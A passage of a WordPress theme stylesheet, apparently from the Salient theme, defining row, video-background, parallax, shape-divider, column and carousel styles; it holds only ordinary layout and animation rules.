  -webkit-transition:-webkit-transform .3s ease,height .3s ease,background .3s ease,opacity .3s ease,border-color 0.3s ease;
  transition:transform .3s ease,height .3s ease,background .3s ease,opacity .3s ease,border-color 0.3s
}

body[data-hhun="1"] #header-outer.transparent.at-top{
  transition:background-color 0.3s ease,box-shadow 0.3s ease, transform 0.3s ease
}






/*-------------------------------------------------------------------------*/
/* 6. Row Styles
/*-------------------------------------------------------------------------*/

/* Nectar Video BG */
.mobile-video-image{
  position:absolute;
  z-index:1;
  top:0;
  left:0;
  display:none;
  height:100%;
  width:100%;
  background-position:center;
  background-repeat:no-repeat;
  background-size:cover;
  -webkit-background-size:cover;
  -o-background-size:cover
}
.using-mobile-browser .mobile-video-image {
  display: block;
}

.wpb_row .nectar-video-wrap, 
#page-header-bg .nectar-video-wrap {
  position:absolute;
  top:0;
  left: 0;
  padding-bottom:0;
  overflow:hidden;
  opacity:0;
  z-index:1;
}
.wpb_row .nectar-video-wrap .nectar-video-inner.transition,
.wpb_row .row-bg-wrap .row-bg.transition {
	-webkit-transition: transform .65s cubic-bezier(.05,0.2,.1,1);
	transition: transform .65s cubic-bezier(.05,0.2,.1,1);
}
.wpb_row .nectar-video-wrap.column-video, 
.wpb_row .mobile-video-image.column-video {
  z-index: 0;
}
body.using-mobile-browser .wpb_row .nectar-video-wrap,
body.using-mobile-browser #page-header-bg .nectar-video-wrap {
  left: -3000px;
}
body.using-mobile-browser .nectar-slider-wrap .slide-bg-wrap .video-wrap {
  bottom: -3000px;
}
.wpb_row .nectar-video-wrap video {
  transition: opacity 0.25s ease;
  opacity:0;
}
.wpb_row .nectar-video-wrap.position-loaded video {
  opacity:1;
}
#page-header-bg .nectar-video-wrap{
  opacity:1;
  background-position:center;
  background-repeat:repeat;
  height: 100%;
  width: 100%;
}
#page-header-bg .nectar-video-wrap video{
  opacity:0
}
@media only screen and (min-width: 1000px) {
  body[data-ajax-transitions="true"][data-apte="center_mask_reveal"]:not(.using-mobile-browser) #page-header-bg[data-animate-in-effect="zoom-out"] .nectar-video-wrap video{
    opacity:1
  }
}
.video-color-overlay{
  width:100%;
  height:100%;
  opacity:0;
  position:absolute;
  -webkit-backface-visibility:hidden;
  top:0;
  left:0;
  padding-bottom:0;
  z-index:3
}
.wpb_row .nectar-video-wrap .mejs-container .mejs-controls,
.mejs-overlay-button, 
.mejs-overlay-loading,
#search-outer .ui-helper-hidden-accessible,
.mobile #search-outer .ui-widget-content {
  display:none!important
}
.wpb_row >.span_12{
  z-index:10;
}

.wpb_row >.span_12{
  margin-bottom:0!important;
}

.wpb_row >.span_12 >.column_container:last-child{
  margin-bottom:0;
}

#page-header-bg .container{
  z-index:100
}


/* Nectar mouse parallax */
.nectar-slider-loading{
  background-color:#393939;
  background-position:center;
  background-repeat:repeat;
  position:absolute;
  z-index:1000;
  top:0;
  left:0;
  width:100%;
  height:100%
}
.wpb_row .nectar-parallax-scene{
  position:absolute;
  top:0;
  left:0;
  margin-bottom:0;
  padding-bottom:0;
	margin-left: 0;
  overflow:hidden;
  width:100%;
  height:100%;
  z-index:1;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
  -webkit-transform:translate3d(0px,0px,0px);
  transform:translate3d(0px,0px,0px);
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d
}
.wpb_row.full-width-content .nectar-parallax-scene{
  margin-left: 0;
}
.wpb_row .nectar-parallax-scene li:first-child {
  position: relative;
}
.wpb_row .nectar-parallax-scene li{
  height:100%;
  width:100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.wpb_row .nectar-parallax-scene div{
  margin-left:-10%;
  top:-10%;
  min-height:100%;
  width:120%;
  height:120%;
  background-size:cover;
  margin-bottom:0;
  max-width:none;
  position:relative;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
  -webkit-transform:translate3d(0px,0px,0px);
  transform:translate3d(0px,0px,0px);
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d
}
.wpb_row .nectar-parallax-scene[data-scene-position="center"] div{
  background-position:center
}
.wpb_row .nectar-parallax-scene[data-scene-position="bottom"] div{
  background-position:center bottom
}
.wpb_row .nectar-parallax-scene[data-scene-position="top"] div{
  background-position:center top
}


/* General */
body .full-width-section {
  -moz-box-sizing:content-box;
  -webkit-box-sizing:content-box;
	box-sizing:content-box;
}
.full-width-section {
  -webkit-background-size:cover;
	background-size:cover;
  width:100%;
  position:relative;
}
.full-width-content.parallax_section{
  -webkit-background-size:cover;
	background-size:cover;
}
.full-width-content.vc_row-fluid .wpb_column{
  background-position:center;
  background-size:cover;
  -webkit-background-size:cover
}
.wpb_row{
  position:relative
}

.wpb_row.vc_row-o-full-height {
	min-height: 99vh;
}

.wpb_row .row-bg, 
.full-width-section .row-bg, 
#page-header-bg .page-header-bg-image-wrap {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background-size:cover;
  -webkit-background-size:cover
}
body:not(.using-mobile-browser):not(.mobile) #page-header-bg .page-header-bg-image.translate {
  -webkit-transform: none!important;
	transform: none!important;
  height: 100%!important;
}
@media only screen and (max-width: 999px) {
  #page-header-bg[data-parallax="1"] .page-header-bg-image{
    height: calc(100% + 15px);
    top: auto;
    bottom: 0;
  }
}
.wpb_row .row-bg-wrap .row-bg-overlay {
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  content:' ';
  z-index:2;
  backface-visibility: hidden;
}
.row.right-align-text{
  text-align:right
}
.wpb_row[data-using-ctc="true"] h1, 
.wpb_row[data-using-ctc="true"] h2, 
.wpb_row[data-using-ctc="true"] h3, 
.wpb_row[data-using-ctc="true"] h4, 
.wpb_row[data-using-ctc="true"] h5, 
.wpb_row[data-using-ctc="true"] h6{
  color:inherit
}
.wpb_row.full-width-section, 
.wpb_row.full-width-content, 
body.material .wpb_row.full-width-section, 
body.material .wpb_row.full-width-content{
  margin-bottom:0
}
.wpb_row.full-width-content img, 
.wpb_row.full-width-content .img-with-aniamtion-wrap,
.wpb_row.full-width-content .img-with-aniamtion-wrap .hover-wrap{
  margin-bottom:0
}
body[data-ext-responsive="true"] .container .page-submenu > .full-width-section .container:not(.tab-container):not(.recent-post-container):not(.normal-container) {
  padding: 0 90px!important;
}
.full-width-section >.span_12 >div:last-child {
  padding-bottom:0
}
.full-width-section >.span_12 >div.boxed:not(.padding-2-percent):not(.padding-3-percent):not(.padding-4-percent):not(.padding-5-percent):not(.padding-6-percent):last-child, 
.full-width-section >.span_12 .col >div.boxed:not(.padding-2-percent):not(.padding-3-percent):not(.padding-4-percent):not(.padding-5-percent):not(.padding-6-percent):last-child{
  padding-bottom:15px!important
}
.full-width-section img{
  display:block;
  margin-bottom:0
}
html:not(.js) .full-width-section, 
html:not(.js) .full-width-content{
  visibility:visible
}
.full-width-section.parallax_section .row-bg, 
.full-width-content.parallax_section .row-bg, .wpb_row.parallax_section .row-bg{
  background-attachment:fixed
}
body .full-width-section.parallax_section .row-bg.translate, 
body .full-width-content.parallax_section .row-bg.translate, 
body .wpb_row.parallax_section .row-bg.translate, 
.nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg.translate, 
#page-header-bg .page-header-bg-image.translate, 
[data-parallax="true"] .swiper-slide .image-bg.translate {
  background-attachment:scroll;
  top:auto;
  bottom:0
}
body .full-width-content.parallax_section .row-bg, 
body .full-width-section.parallax_section .row-bg, 
body .wpb_row.parallax_section .row-bg {
  background-attachment:fixed
}
body[data-ajax-transitions="false"] .parallax_section .row-bg, 
body[data-ajax-transitions="false"] .parallax_section .nectar-recent-post-slide .nectar-recent-post-bg {
  opacity: 0;
  transition: opacity 0.2s ease;
}
_::-webkit-full-page-media, _:future, :root body[data-ajax-transitions="false"] .parallax_section .row-bg {
  opacity: 1;
}

body[data-ajax-transitions="false"] .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]),
body:not([data-remove-m-parallax="1"]) .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]) {
  opacity: 1;
  background-attachment: scroll;
  top: auto;
  bottom: 0;
}
@media only screen and (min-width: 1000px) {
  body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed="slow"]:not([data-parallax-speed="fixed"]) {
    height: calc(100% + 90px);
  }
  body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed="medium"]:not([data-parallax-speed="fixed"]) {
    height: calc(100% + 70px);
  }
  body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed="fast"]:not([data-parallax-speed="fixed"]) {
    height: calc(100% + 40px);
  }
}
@media only screen and (max-width: 999px) {
  body .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]) {
    height: calc(100% + 40px);
  }
}
body .top-level .nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg {
  height: calc(100% + 40px);
}
body[data-ajax-transitions="false"] .parallax_section .nectar-recent-post-slide .row-bg, 
body[data-ajax-transitions="false"] .parallax_section.nectar-parallax-enabled .row-bg, 
body[data-ajax-transitions="false"] .parallax_section.nectar-parallax-enabled .nectar-recent-post-slide .nectar-recent-post-bg, 
body[data-ajax-transitions="false"] .parallax_section .row-bg[data-parallax-speed="fixed"], 
body[data-ajax-transitions="false"] .parallax_section .row-bg .nectar-recent-post-slide {
  opacity: 1;
}
.full-width-section.parallax_section .row-bg-wrap, 
.full-width-content.parallax_section .row-bg-wrap, 
.wpb_row.parallax_section .row-bg-wrap, 
.wpb_row .row-bg-wrap .inner-wrap {
  overflow:hidden;
  width:100.1%;
  height:100.1%;
  position:absolute;
  z-index:1;
  top:0;
  left:0
}

.wpb_row.parallax_section .row-bg-wrap,
.wpb_row .row-bg-wrap[data-bg-animation="zoom-out-reveal"] {
	z-index: 2;
}

.wpb_row .row-bg-wrap, 
.full-width-section .row-bg-wrap {
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0 
}

/* Row border radius */
.wpb_row[data-br*="px"][data-br-applies="inner"] .row_col_wrap_12,
.wpb_row[data-br*="px"][data-br-applies="bg"] > .row-bg-wrap {
	overflow: hidden;
}

.wpb_row[data-br="5px"][data-br-applies="inner"] .row_col_wrap_12, 
.wpb_row[data-br="5px"][data-br-applies="bg"] > .row-bg-wrap,
.wpb_row[data-br="5px"][data-br-applies="bg"] > .nectar-video-wrap,
.wpb_row[data-br="5px"][data-br-applies="bg"] > .nectar-parallax-scene { 
	border-radius: 5px; 
}

.wpb_row[data-br="10px"][data-br-applies="inner"] .row_col_wrap_12,
.wpb_row[data-br="10px"][data-br-applies="bg"] > .row-bg-wrap,
.wpb_row[data-br="10px"][data-br-applies="bg"] > .nectar-video-wrap,
.wpb_row[data-br="10px"][data-br-applies="bg"] > .nectar-parallax-scene { 
	border-radius: 10px; 
}

.wpb_row[data-br="20px"][data-br-applies="inner"] .row_col_wrap_12,
.wpb_row[data-br="20px"][data-br-applies="bg"] > .row-bg-wrap,
.wpb_row[data-br="20px"][data-br-applies="bg"] > .nectar-video-wrap,
.wpb_row[data-br="20px"][data-br-applies="bg"] > .nectar-parallax-scene { 
	border-radius: 20px; 
}


/* Row and Col Background Animations */
.wpb_row .row-bg-wrap canvas.nectar-liquid-bg, 
.column-image-bg-wrap canvas.nectar-liquid-bg {
  z-index: 100;
  position: relative;
}
.wpb_row .row-bg-wrap .nectar-displacement {
  display: none;
}
.wpb_row .column-image-bg-wrap .nectar-displacement {
  display: none;
}
.row-bg-wrap[data-bg-animation*="fade"], .row-bg-wrap[data-bg-animation*="zoom"], 
.column-image-bg-wrap[data-bg-animation*="fade"], .column-image-bg-wrap[data-bg-animation*="zoom"] {
  overflow: hidden;
}
body:not(.compose-mode) .row-bg-wrap[data-bg-animation*="displace-filter"] .row-bg.using-image, 
body:not(.compose-mode) .column-image-bg-wrap[data-bg-animation*="displace-filter"] .column-image-bg,
body:not(.compose-mode) #ajax-content-wrap .row-bg-wrap[data-bg-animation*="displace-filter"] .row-bg.using-image, 
body:not(.compose-mode) #ajax-content-wrap .column-image-bg-wrap[data-bg-animation*="displace-filter"] .column-image-bg {
  background-size: 0;
}
body:not(.compose-mode) .row-bg-wrap[data-bg-animation="displace-filter-fade"] .row-bg.using-image .nectar-liquid-bg, 
body:not(.compose-mode) .column-image-bg-wrap[data-bg-animation="displace-filter-fade"] .nectar-liquid-bg {
  opacity: 0;
  transition: opacity 0.55s ease-out;
}
body:not(.compose-mode) .row-bg-wrap[data-bg-animation="displace-filter-fade"] .row-bg.using-image .nectar-liquid-bg.animated-in, 
body:not(.compose-mode) .column-image-bg-wrap[data-bg-animation="displace-filter-fade"] .nectar-liquid-bg.animated-in {
  opacity: 1;
}
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.using-image, 
.column-image-bg-wrap[data-bg-animation="fade-in"] .inner-wrap {
  opacity: 0;
  -webkit-transition: opacity 0.55s ease-out;
  transition: opacity 0.55s ease-out;
}
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.using-image.animated-in, 
.column-image-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.animated-in {
  opacity: 1;
}
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.using-image, 
.column-image-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap {
  -webkit-transform: scale(1.25);
  transform: scale(1.25);
  -webkit-transition: transform 2.5s cubic-bezier(0.1,0.55,0.4,1);
  transition: transform 2.5s cubic-bezier(0.1,0.55,0.4,1);
}
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap.using-image, 
.column-image-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap {
  -webkit-transform: scale(1.6);
  transform: scale(1.6);
  -webkit-transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
  transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
}


.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],
.row-bg-wrap[data-bg-animation="zoom-out-reveal"] {
	-webkit-transform: scale(0.7);
  transform: scale(0.7);
	overflow: hidden;
	opacity: 0;
  -webkit-transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1), opacity 0.4s ease-out;
  transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1), opacity 0.4s ease-out;
}

.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"][data-bg-overlay="true"],
.row-bg-wrap[data-bg-animation="zoom-out-reveal"][data-bg-overlay="true"] {
  -webkit-transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1), opacity 0.55s ease-out 0.2s;
  transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1), opacity 0.55s ease-out 0.2s;
}

.wpb_column .column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"] {
	-webkit-transform: scale(0.7);
  transform: scale(0.7);
	opacity: 0;
	-webkit-transition: background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), opacity 0.35s ease-out, transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
  transition: background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), opacity 0.35s ease-out, transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
}

.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap,
.row-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap {
  -webkit-transform: scale(1.75);
  transform: scale(1.75);
  -webkit-transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
  transition: transform 1.3s cubic-bezier(0.12,0.75,0.4,1);
}



body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.using-image, 
.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap {
  -webkit-transform: scale(1.35);
  transform: scale(1.35);
  -webkit-transition: transform 8s cubic-bezier(0.1,0.2,.7,1);
  transition: transform 8s cubic-bezier(0.1,0.2,.7,1);
}
.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap {
  -webkit-transform: scale(1.45);
  transform: scale(1.45);
}
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.using-image.animated-in, 
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.using-image.animated-in, 
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap.animated-in, 
body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in, 
.column-image-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.animated-in, 
.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.animated-in,
.column-image-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap.animated-in,
.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap.animated-in,
.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,
.column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"].animated-in {
  -webkit-transform: scale(1);
  transform: scale(1);
}

body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in, 
.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,
.column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"].animated-in {
	opacity: 1;
}

.wpb_row .row-bg-wrap .inner-wrap {
  height: 100%;
  width: 100%;
}
.full-width-section.parallax_section .row-bg, 
.full-width-content.parallax_section .row-bg, 
.wpb_row.parallax_section .row-bg {
  position:absolute;
  z-index:1;
  top:0;
  left:0;
  background-size:cover;
  -webkit-background-size:cover
}
.full-width-section.no-cover .row-bg, 
.wpb_row .row-bg.no-cover, 
.full-width-section .row-bg.no-cover{
  background-size:auto!important;
  -webkit-background-size:auto
}
body .full-width-section >.col.span_12{
  float:none
}
.full-width-section >.col.span_12.light, 
.full-width-content >.col.span_12.light, 
.col.span_12.light .wpb_text_column >.wpb_wrapper >ul{
  color:#fff
}

.vc_row.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner{
  width:100%
}
.vc_row.vc_row-o-equal-height>.span_12>.wpb_column >.vc_column-inner >.wpb_wrapper{
  min-height:1px
}
.vc_column_container>.vc_column-inner {
  position: relative;
}
@media only screen and (max-width: 999px) {
  body .vc_row.vc_row-flex.vc_row-o-equal-height > .span_12, 
  body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner, 
  body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container, 
  body .vc_row.vc_row-flex.vc_row-o-equal-height > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12, 
  body .vc_row.vc_row-flex.vc_row-o-equal-height > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12 >.vc_column_container, 
  body .vc_row.vc_row-flex.vc_row-o-equal-height > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12 >.vc_column_container>.vc_column-inner, 
  body .wpb_row.vc_row-flex.vc_row-o-equal-height > .fp-tableCell .fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner {
    display: -webkit-flex;
    display: flex;
  }
}
@media (max-width: 1299px) and (min-width: 1000px) {
  .vc_hidden-md {
    display: none;
  }
}

/* Shape divider layer */
.nectar-shape-divider-wrap {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 150px;
  z-index: 3;
  transform: translateZ(0);
}
.post-area.span_9 .nectar-shape-divider-wrap {
  overflow: hidden;
}
.nectar-shape-divider-wrap[data-position="top"] {
  top: -1px;
  bottom: auto;
}
.nectar-shape-divider-wrap[data-position="top"] {
  transform: rotate(180deg) 
}
.nectar-shape-divider-wrap[data-front="true"] {
  z-index: 50;
}

@media only screen and (min-width: 1000px) {
	.nectar-shape-divider-wrap[data-style="curve"] .nectar-shape-divider {
	  filter: blur(0.5px);
	  transform: scale(1.03);
	}
}

.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child {
  opacity: 0.6;
}
@media only screen and (min-width: 1000px) {
  .nectar-shape-divider-wrap[data-style="clouds"] .nectar-shape-divider {
    min-width: 1700px;
  }
}
@media only screen and (max-width: 999px) {
  .nectar-shape-divider-wrap[data-style="clouds"] .nectar-shape-divider {
    min-width: 800px;
  }
}
@media only screen and (max-width: 690px) {
  .nectar-shape-divider-wrap[data-style="clouds"] .nectar-shape-divider {
    min-width: 690px;
  }
}
.nectar-shape-divider-wrap[data-style="fan"] svg {
  width: 102%;
  left: -1%;
}
.nectar-shape-divider-wrap[data-style="fan"] svg polygon:nth-child(2) {
  opacity: 0.15;
}
.nectar-shape-divider-wrap[data-style="fan"] svg rect {
  opacity: 0.3;
}
.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child {
  opacity: 0.1;
}
.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2) {
  opacity: 0.12;
}
.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3) {
  opacity: 0.18;
}
.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4) {
  opacity: 0.33;
}
.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1), .nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1) {
  opacity: 0.15;
}
.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2), .nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2) {
  opacity: 0.3;
}
.nectar-shape-divider {
  width: 100%;
  left: 0;
  bottom: -1px;
  height: 100%;
  position: absolute;
}
.nectar-shape-divider-wrap.no-color .nectar-shape-divider {
  fill: #fff;
}
@media only screen and (max-width: 999px) {
  .nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider {
    height: 75%;
  }
  .nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider {
    height: 55%;
  }
}
@media only screen and (max-width: 690px) {
  .nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider {
    height: 33%;
  }
  .nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider {
    height: 33%;
  }
}





/*-------------------------------------------------------------------------*/
/* 7. Column Styles
/*-------------------------------------------------------------------------*/

.col {
  position: relative;
  float: left;
}

/* Column boxed style */
.col.boxed:not(.wpb_column) {
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);
  box-shadow:0 1px 2px rgba(0,0,0,0.2);
  background-color:#fff;
  padding:25px 15px 15px 15px;
  position:relative;
  -webkit-transition:top 0.2s ease,-webkit-box-shadow 0.2s ease;
  transition:top 0.2s ease,box-shadow 0.2s ease
}
.col.boxed .bottom-line, 
.wpb_column.boxed .bottom-line {
  height:1px;
  width:100%;
  display:block;
  position:absolute;
  bottom:2px;
  left:0;
  background-color:#E8E8E8
}

.col.boxed img, 
.wpb_column.boxed img{
  padding:0 15px
}

.col.boxed:not(.wpb_column):hover {
  top:-4px;
  -webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3);
  box-shadow:0 2px 3px rgba(0,0,0,0.3)
}

.col.boxed.no-pointer-events{
  pointer-events:none
}


/* Center align content */
.col.centered-text, 
.wpb_column.centered-text{
  text-align:center
}

.centered-text .divider-small-border{
  margin:25px auto
}
.centered-text .divider-border[data-animate="yes"], 
.centered-text .divider-small-border[data-animate="yes"]{
  -webkit-transform-origin:center;
	transform-origin:center;
}

body .col.centered-text ul, 
body .wpb_column.centered-text ul{
  display:inline-block;
  text-align:center;
  margin-left:0
}
.col.centered-text ul, 
.wpb_column.centered-text ul{
  text-align:left
}

body .col.centered-text img,
body .wpb_column.centered-text img, 
.col.center img{
  margin-left: auto;
  margin-right: auto;
}

/* Background */
.wpb_column{
  background-position:center
}
.wpb_column[data-video-bg="true"] .wpb_wrapper, 
.wpb_column[data-overlay-color="true"] .wpb_wrapper, 
.wpb_column[data-has-bg-color="true"] .wpb_wrapper, 
.wpb_column[data-using-bg="true"] .wpb_wrapper,
.wpb_column[data-hover-bg^="#"] .wpb_wrapper{
  position:relative;
  z-index:2
}
.wpb_column .column-bg-overlay,
.wpb_column .column-bg-overlay-wrap {
  pointer-events: none;
  position:absolute;
  z-index:0;
  height:100%;
  width:100%;
  top:0;
  left:0;
  content:' ';
  display:block;
  opacity:0;
  transition:background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1),opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  -webkit-transition:background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1),opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1);
}

.vc_column-inner .column-overlay-layer {
	pointer-events: none;
	position:absolute;
	z-index:0;
	height:100%;
	width:100%;
	top:0;
	left:0;
	content:' ';
	display:block;
}

.wpb_column .column-bg-overlay-wrap {
	opacity: 1;
}

.column-link{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  display:block;
  z-index:10
}


/* Border layer */
/* (Bulk Loaded conditionally) - See css/elements/wpb-column-border.css */





.img-with-aniamtion-wrap[data-border-radius="3px"] .img-with-animation,
.img-with-aniamtion-wrap[data-border-radius="3px"] .hover-wrap,
.nectar_video_player_self_hosted[data-border-radius="3px"] .wpb_video_wrapper {
  border-radius: 3px;
}

.img-with-aniamtion-wrap[data-border-radius="5px"] .img-with-animation,
.img-with-aniamtion-wrap[data-border-radius="5px"] .hover-wrap,
.nectar_video_player_self_hosted[data-border-radius="5px"] .wpb_video_wrapper {
  border-radius: 5px;
}

.img-with-aniamtion-wrap[data-border-radius="10px"] .img-with-animation,
.img-with-aniamtion-wrap[data-border-radius="10px"] .hover-wrap,
.nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper {
  border-radius: 10px;
}

.img-with-aniamtion-wrap[data-border-radius="15px"] .img-with-animation,
.img-with-aniamtion-wrap[data-border-radius="15px"] .hover-wrap,
.nectar_video_player_self_hosted[data-border-radius="15px"] .wpb_video_wrapper {
  border-radius: 15px;
}

.img-with-aniamtion-wrap[data-border-radius="20px"] .img-with-animation,
.img-with-aniamtion-wrap[data-border-radius="20px"] .hover-wrap,
.nectar_video_player_self_hosted[data-border-radius="20px"] .wpb_video_wrapper {
  border-radius: 20px;
}


@media only screen and (min-width:1000px){
  
  .wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap >.border-top,
  .wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap >.border-bottom{
    transition:transform 1s cubic-bezier(0.19,1,0.22,1);
    transform:scaleX(0)
  }
  .wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap >.border-left, 
  .wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap >.border-right{
    -webkit-transition:transform 1s cubic-bezier(0.19,1,0.22,1);
    -webkit-transform:scaleY(0);
    transition:transform 1s cubic-bezier(0.19,1,0.22,1);
    transform:scaleY(0)
  }
}

.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-top, 
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-bottom {
  transform: scaleX(1);
}
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-top {
  transform-origin: left;
}
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-bottom {
  transform-origin: right;
}
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-left, 
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-right {
  transform: scaleY(1);
}
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-left {
  transform-origin: bottom;
}
.wpb_column[data-border-animation="true"] .vc_column-inner > .border-wrap.animation > .border-right {
  transform-origin: top;
}



/* General */
.col.span_3 .col.span_12 i, 
.col.span_4 .col.span_12 i{
  margin-bottom:0
}
body .wpb_text_column{
  margin-bottom:0
}
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation {
  opacity: 1;
}
body .wpb_text_column h2:last-child, 
body .wpb_text_column h3:last-child{
  margin-bottom:10px
}






/*-------------------------------------------------------------------------*/
/* 8. Third Party Styling
/*-------------------------------------------------------------------------*/

/* carouFredSel */
.carousel-outer{
  overflow:hidden;
  margin-right:2px
}
body[data-ajax-transitions="true"] .row.carousel{
  opacity:1
}
.carousel-heading{
  z-index:100;
  position:relative;
  margin-bottom:7px;
  min-height:23px
}
.carousel-heading h2{
  font-weight:700;
  text-transform:uppercase;
  letter-spacing:2px;
  font-size:12px;
  margin-left:10px;
  margin-bottom:7px
}
.carousel-wrap .item-count{
  font-size:12px
}
.carousel-wrap[data-full-width="false"] .carousel-heading h2{
  font-size:12px
}
html:not(.js) .carousel-heading{
  display:none
}
.carousel-wrap[data-ctc="light"] .carousel-heading h2, 
.ascend .carousel-wrap[data-ctc="light"] .carousel-next i, 
.ascend .carousel-wrap[data-ctc="light"] .carousel-prev i, 
.carousel-wrap[data-ctc="light"] .item-count, 
.carousel-wrap[data-full-width="true"][data-ctc="light"] .carousel-heading i{
  color:#fff
}
.recent-work-carousel[data-ctc="light"][data-full-width="true"] .carousel-heading{
  background-color:#252525
}


.caroufredsel_wrapper,
.carousel-wrap[data-full-width="true"] .portfolio-items .col .work-item.style-2 .work-info a, 
.woocommerce .products-carousel ul.products .product a{
  cursor:grab!important;
  cursor:-moz-grab!important;
  cursor:-webkit-grab!important;
  margin:0!important
}

.caroufredsel_wrapper.active,
.carousel-wrap[data-full-width="true"] .portfolio-items .col .work-item .work-info .active, 
